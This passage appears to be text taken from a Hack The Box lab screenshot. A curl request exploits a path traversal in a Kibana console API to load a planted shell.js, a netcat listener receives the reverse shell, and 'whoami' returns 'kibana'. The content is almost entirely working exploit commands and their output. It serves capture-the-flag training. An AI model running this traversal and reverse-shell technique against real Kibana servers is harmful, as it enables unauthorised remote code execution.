 root@kali ~/Desktop/HTB ‹node-› ‹›
$ curl 'localhost:9999/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/shell.js'
[oh-my-zsh] Random theme 'eastwood' loaded
[~/Desktop/HTB]$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.115] 52276
whoami
kibana